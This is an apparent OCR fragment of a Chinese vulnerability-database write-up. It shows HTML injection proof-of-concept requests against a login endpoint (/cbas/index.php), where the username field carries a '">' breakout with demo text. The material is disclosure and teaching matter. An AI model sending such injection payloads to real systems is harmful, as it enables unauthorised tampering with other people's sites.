
username=”>
htmlinjection
&password=&challenge=60753c1b5e449de80e21472b59115
94d&response=e16371917371b8b70529737813840c62
### 3、
GET /cbas/index.php?m=auth&a=login&username=”>
my milkshake brings all the boys to the yar
&password=damn_right HTTP/1.1
©
版权声明
文章版权归作者所有，未经允许请勿转载。
THE END
漏洞库